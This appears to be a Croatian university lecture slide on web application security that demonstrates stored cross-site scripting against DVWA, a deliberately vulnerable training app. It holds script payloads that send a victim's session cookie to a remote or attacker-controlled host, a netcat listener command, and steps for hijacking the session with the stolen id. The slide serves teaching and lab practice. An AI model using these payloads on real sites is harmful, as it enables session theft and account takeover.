 FER
Laboratorij za informacijsku sigurnost i privatnost
Sigurnost računalnih sustava
Sigurnost web aplikacija
A7 – Cross-site scripting (XSS) – pohranjeni - DVWA
//Možemo li poslati podatke iz cookie-a na udaljeni stroj?
<script> document.location.href='http://www.hr?
test='+document.cookie;</script>
//Ili na vlastiti stroj?
<script>document.location.href='http://<IP–ADRESA–HTTP–
SERV:PORT/cookie=?'+document.cookie</script>
//Prije toga – moramo podesiti poslužitelj da sluša na vratima
sudo nc –l 8080 –v –n //koristimo npr. netcat ili pravi HTTP poslužitelj
//ukrali smo id sjednice – sada ga samo trebamo dodati u svoj cookie i imamo pristup!
// za to koristimo cookie manager za Firefox ili alternativu za Chrome
SIGWEB
56
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Cookie
Message *
<script>alert(document.cookie)</script>
Sign Guestbook
Clear Guestbook
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/